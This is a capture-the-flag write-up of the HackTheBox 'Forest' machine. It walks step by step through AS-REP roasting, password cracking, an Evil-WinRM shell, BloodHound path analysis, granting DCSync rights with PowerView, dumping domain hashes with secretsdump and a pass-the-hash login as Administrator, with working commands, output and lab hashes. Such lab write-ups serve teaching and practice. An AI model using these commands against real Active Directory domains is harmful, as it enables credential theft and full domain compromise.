Forest Write-Up
Contents
Intro
Woah, I didn't even know HackTheBox had Active Directory machines! Well, they do! This machine(s) involves initial foothold and lateral movement using some impacket scripts and a little bit of BloodHound. This is a very good introduction box if AD testing is new to you.
Foothold
Starting with Nmap:
[felixm@blackbear ~]$ nmap -sV -p- 10.10.10.161 PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-03-13 21:15:24Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name) 445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: HTB) 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) 9389/tcp open mc-nmf .NET Message Framing 47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) 49664/tcp open msrpc Microsoft Windows RPC 49665/tcp open msrpc Microsoft Windows RPC 49666/tcp open msrpc Microsoft Windows RPC 49667/tcp open msrpc Microsoft Windows RPC 49671/tcp open msrpc Microsoft Windows RPC 49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49677/tcp open msrpc Microsoft Windows RPC 49684/tcp open msrpc Microsoft Windows RPC 49703/tcp open msrpc Microsoft Windows RPC 49919/tcp open msrpc Microsoft Windows RPC
Classic Windows, has tones of ports open. We can however gather some useful information from this: "Domain: htb.local" indicates we're in a domain. This makes sense since this machine(s) is called Forest.
Let's look at some of the potential low hanging fruit starting with rpcclient to attempt to get some user names:
[felixm@blackbear ~]$ rpcclient 10.10.10.161 -U% rpcclient $> enumdomusers user:[Administrator] rid:[0x1f4] user:[Guest] rid:[0x1f5] user:[krbtgt] rid:[0x1f6] user:[DefaultAccount] rid:[0x1f7] user:[$331000-VK4ADACQNUCA] rid:[0x463] user:[SM_2c8eef0a09b545acb] rid:[0x464] user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465] user:[SM_75a538d3025e4db9a] rid:[0x466] user:[SM_681f53d4942840e18] rid:[0x467] user:[SM_1b41c9286325456bb] rid:[0x468] user:[SM_9b69f1b9d2cc45549] rid:[0x469] user:[SM_7c96b981967141ebb] rid:[0x46a] user:[SM_c75ee099d0a64c91b] rid:[0x46b] user:[SM_1ffab36a2f5f479cb] rid:[0x46c] user:[HealthMailboxc3d7722] rid:[0x46e] user:[HealthMailboxfc9daad] rid:[0x46f] user:[HealthMailboxc0a90c9] rid:[0x470] user:[HealthMailbox670628e] rid:[0x471] user:[HealthMailbox968e74d] rid:[0x472] user:[HealthMailbox6ded678] rid:[0x473] user:[HealthMailbox83d6781] rid:[0x474] user:[HealthMailboxfd87238] rid:[0x475] user:[HealthMailboxb01ac64] rid:[0x476] user:[HealthMailbox7108a4e] rid:[0x477] user:[HealthMailbox0659cc1] rid:[0x478] user:[sebastien] rid:[0x479] user:[lucinda] rid:[0x47a] user:[svc-alfresco] rid:[0x47b] user:[andy] rid:[0x47e] user:[mark] rid:[0x47f] user:[santi] rid:[0x480]
Plenty of nice usernames however there is a user with the prefix "svc" which likely means this is a service account. We can try to kerberoast with this username with the impacket script GetNPUsers.py:
[felixm@blackbear ~]$ python3 GetNPUsers.py htb.local/svc-alfresco -no-pass -dc-ip 10.10.10.161 Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation [*] Getting TGT for svc-alfresco $krb5asrep$23$svc-alfresco@HTB.LOCAL:0ee01e7f26a7abb55ec9fa1dd28d1eb4$4db1b0f6336f936327a2262a468a7bb6397b674ca7916c8ebef21c3aefe1d02fa545385bc5ed7c9c5e9fe6e1b844035aa9d8c32ea6adeb745fbc8cea1b3804e4c5c1896abe0eedcd1d2cba73e9ab91090b9230a2582e1c3feb2b73e28e738d7b6e61da8bd41f810fdace755a5d4cfd6da37b7b920463f08fde9c82e4a498dd1491b862372cbe658aee66ab3e203b2d4fb08840cf80a5e1aa1b114658cefbb5eb2ed1b7f6a62dc7d1b9d2f4bc4927b7c41c0f0facb38f32c4c40cd3c4f03e3fa7fc11b3492a7848c5bac4ef7ae6c96df4221e5344e288d60884b3a71e31cf7bd2921667056275
This worked! We now have the TGT for alfresco. We can now put this into a txt file and try to crack it to get the plain text password to authenticate. To crack this we can use John with rockyou.txt:
[felixm@blackbear ~]$ john -w=Downloads/rockyou.txt users.txt Using default input encoding: UTF-8 Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x]) -------------------------------------------------------- s3rvice ($krb5asrep$23$svc-alfresco@HTB.LOCAL) -------------------------------------------------------- 0:00:00:09 DONE (2022-03-20 22:21) 0.1102g/s 450463p/s 450463c/s 450463C/s s3s0m..s3rv1n Session completed
Now that we have the full credentials (svc-alfresco:s3rvice) we can try to get a shell using Evil-WinRM:
[felixm@blackbear ~]$ evil-winrm -u svc-alfresco -p s3rvice -i 10.10.10.161 Evil-WinRM shell v3.3 Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami htb\svc-alfresco
Root
Now I would normally want to run something like whoami /all however due to the style of box I'll jump straight to SharpHound.exe to try and find AD misconfigurations. To do this I would normally use python3 -m http.server however since SharpHound.exe dumps a .zip file that we need to pull back to our machine I'll use Impacket's smbserver.py script to create a network share to both share the executable and access the output:
[felixm@blackbear ~]$ mv SharpHound.exe /home/kali/SMB [felixm@blackbear ~/Documents/impacket/examples]$ sudo python3 smbserver.py -smb2support myshare /home/kali/SMB Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation [*] Config file parsed [*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0 [*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0 [*] Config file parsed [*] Config file parsed [*] Config file parsed
Now we've got a share created with SharpHound.exe inside we can go back to our evil-winrm shell and perform the following:
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Copy-Item '\\10.10.14.9\myshare\SharpHound.exe' 'C:\Users\svc-alfresco\Documents\SharpHound.exe' *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ./SharpHound.exe 2022-04-15T10:50:20.8852720-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote 2022-04-15T10:50:20.8852720-07:00|INFORMATION|Initializing SharpHound at 10:50 AM on 4/15/2022 2022-04-15T10:50:21.5417517-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote 2022-04-15T10:50:21.9478096-07:00|INFORMATION|Beginning LDAP search for htb.local 2022-04-15T10:50:22.0571512-07:00|INFORMATION|Producer has finished, closing LDAP channel 2022-04-15T10:50:22.0571512-07:00|INFORMATION|LDAP channel closed, waiting for consumers 2022-04-15T10:50:51.9635209-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 47 MB RAM 2022-04-15T10:51:09.2447468-07:00|INFORMATION|Consumers finished, closing output channel 2022-04-15T10:51:09.3072498-07:00|INFORMATION|Output channel closed, waiting for output task to complete 2022-04-15T10:51:09.6979558-07:00|INFORMATION|Status: 161 objects finished (+161 3.425532)/s -- Using 52 MB RAM 2022-04-15T10:51:09.6979558-07:00|INFORMATION|Enumeration finished in 00:00:47.7581969 2022-04-15T10:51:09.9166259-07:00|INFORMATION|SharpHound Enumeration Completed at 10:51 AM on 4/15/2022! Happy Graphing! *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Copy-Item '20220415105108_BloodHound.zip' '\\10.10.14.9\myshare\20220415105108_BloodHound.zip'
Back on our attacker machine we should be able to navigate to /home/kali/SMB and see our SharpHound.exe output zip file. Unzip this file and launch BloodHound.
Note
If you've never used BloodHound before you're not going to figure it out on your own. Read the official documentation quick start guide or find a Youtube video as Neo4j can be a massive pain in the ass
Once BloodHound has launched you can drag the .json files in the folder you just unzipped into the BloodHound window and then open the side menu, open the analysis tab and select "Find Shortest Paths to Domain Admins". Once this is done find the domain admin in your graph, right click and "Set as Ending Node". Then find your compromised user "SVC-ALFRESCO", right click and select "Set as Starting Node". You should see something like this:

Now let's carefully read this output. SVC-ALFRESCO is a member of SERVICE ACCOUNTS group which is a member of PRIVILEGED IT ACCOUNTS group which is a member of ACCOUNT OPERATORS group. This group has "GenericAll" permissions on the group EXCHANGE WINDOWS PERMISSIONS. "GenericAll" permission gives you full rights to the object allowing you to perform such actions as adding users to the group, resettings users passwords within that group etc. If we can gain access to EXCHANGE WINDOWS PERMISSIONS we can have the "WriteDACL" which can allow us to grant ourselves the permission required to perform a DCSync attack.
To exploit this attack path let's start by dropping and executing PowerView.ps1:
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload PowerView.ps1 Info: Uploading PowerView.ps1 to C:\Users\svc-alfresco\Documents\PowerView.ps1 Data: 1027036 bytes of 1027036 bytes copied Info: Upload successful! *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> . ./PowerView.ps1
Now we can create a new user and add it to the required group followed by enabling the permission that will allow us to DCSync:
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user felix felix123 /add
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "exchange windows permissions" /add felix
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'felix123' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('HTB\felix', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity felix -Rights DCSync
If all goes to plan now we can go back to our attacker machine and run SecretsDump.py to dump hashes from the DC:
[felixm@blackbear ~]$ python3 secretsdump.py felix:felix123@10.10.10.161 Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f::: htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc::: htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3::: htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668::: htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b::: htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7::: htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072::: felix:9601:aad3b435b51404eeaad3b435b51404ee:63141d27791d751fd39f1014d3d34b86::: FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:800d97e1e8cab8641bad1b358ddf1ae1::: EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1::: [*] Cleaning up...
We could now crack the hash however we can quickly try just passing the hash using Evil-WinRM:
[felixm@blackbear ~]$ evil-winrm -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6 -i htb.local Evil-WinRM shell v3.3 Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:\Users\Administrator\Documents> whoami htb\administrator
Wow what a great introduction to AD! Good luck on your next boxes as always.
Notes
A really interesting lesson I've learned on this box: adding a dot in front of executing a ps script imports the contents into our session allowing us to run functions that reside inside the script. I had no idea you could do that. Very cool.